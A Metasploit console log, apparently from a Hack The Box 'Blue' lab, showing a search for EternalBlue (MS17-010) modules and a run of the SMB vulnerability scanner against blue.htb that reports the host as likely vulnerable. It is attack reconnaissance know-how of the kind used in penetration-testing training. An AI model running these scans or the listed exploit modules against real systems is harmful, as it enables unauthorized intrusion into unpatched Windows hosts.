 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS blue.htb
RHOSTS => blue.htb
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS blue.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] blue.htb:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed